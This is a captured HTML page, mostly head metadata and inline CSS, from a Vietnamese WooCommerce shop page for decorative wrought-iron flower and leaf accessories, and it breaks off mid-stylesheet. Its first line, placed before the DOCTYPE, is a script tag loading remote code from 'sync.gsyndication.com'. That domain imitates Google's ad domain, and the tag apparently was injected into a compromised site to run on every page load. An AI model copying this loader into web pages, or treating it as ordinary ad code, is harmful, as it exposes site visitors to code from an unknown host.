

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/
body_size: 27476
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phụ kiện hoa lá sắt mỹ thuật - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<link rel="canonical" href="https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phụ kiện hoa lá sắt mỹ thuật - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="hoa lá sắt mỹ thuật tại Quận 1, hoa lá sắt mỹ thuật tại quận 2, hoa lá sắt mỹ thuật tại quận 3, hoa lá sắt mỹ thuật tại quận 4, hoa lá sắt mỹ thuật tại quận 5, hoa lá sắt mỹ thuật tại quận 6, hoa lá sắt mỹ thuật tại quận 7, hoa lá sắt mỹ thuật tại quận 8, hoa lá sắt mỹ thuật tại quận 9, hoa lá sắt mỹ thuật tại quận 10, hoa lá sắt mỹ thuật tại quận 11, hoa lá sắt mỹ thuật tại quận 12, hoa lá sắt mỹ thuật tại Quận Bình Tân, hoa lá sắt mỹ thuật tại Quận Bình Thạnh, hoa lá sắt mỹ thuật tại Quận Gò Vấp, hoa lá sắt mỹ thuật tại Quận Phú Nhuận, hoa lá sắt mỹ thuật tại Quận Tân Bình, hoa lá sắt mỹ thuật tại Quận Tân Phú, hoa lá sắt mỹ thuật tại Quận Thủ Đức, hoa lá sắt mỹ thuật tại Huyện Bình Chánh, hoa lá sắt mỹ thuật tại Huyện Cần Giờ, Huyện Củ Chi, hoa lá sắt mỹ thuật tại Huyện Hóc Môn, hoa lá sắt mỹ thuật tại Huyện Nhà Bè." />
	<meta property="og:url" content="https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/","url":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/","name":"Phụ kiện hoa lá sắt mỹ thuật - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg","datePublished":"2021-07-03T14:33:23+00:00","breadcrumb":{"@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/san-pham/phu-kien-hoa-la-sat-my-thuat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://hungphatcnc.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Phụ kiện hoa lá sắt mỹ thuật"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/product/1301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=1301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fphu-kien-hoa-la-sat-my-thuat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fphu-kien-hoa-la-sat-my-thuat%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405728365_39e185dbdbc47eae7029daed40e5d72a.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED 